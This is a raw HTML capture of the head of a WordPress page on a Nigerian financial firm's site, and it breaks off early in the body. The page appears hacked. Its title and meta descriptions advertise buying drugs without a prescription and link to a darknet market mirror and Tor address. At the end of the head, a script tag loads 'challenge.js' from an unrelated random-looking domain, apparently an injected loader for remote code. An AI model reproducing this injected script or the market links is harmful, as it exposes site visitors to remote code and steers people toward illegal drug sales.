

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%B1%D0%B5%D0%B7-%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0-3/
body_size: 13447
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Наркотики которые купить без рецепта &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/115567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%b1%d0%b5%d0%b7-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-3/" />
<link rel='shortlink' href='https://fdcng.com/?p=115567' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d0%25be%25d1%2582%25d0%25be%25d1%2580%25d1%258b%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b1%25d0%25b5%25d0%25b7-%25d1%2580%25d0%25b5%25d1%2586%25d0%25b5%25d0%25bf%25d1%2582%25d0%25b0-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d0%25be%25d1%2582%25d0%25be%25d1%2580%25d1%258b%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b1%25d0%25b5%25d0%25b7-%25d1%2580%25d0%25b5%25d1%2586%25d0%25b5%25d0%25bf%25d1%2582%25d0%25b0-3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Наркотики которые купить без рецепта"/>
<meta property="og:description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: http://omgomg.storeСразу нужно будет пройти проверку капчей и войти под своим логин"/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%b1%d0%b5%d0%b7-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-3/"/>

<meta itemprop="name" content="Наркотики которые купить без рецепта"/>
<meta itemprop="description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: http://omgomg.storeСразу нужно будет пройти проверку капчей и войти под своим логин"/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-115567 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
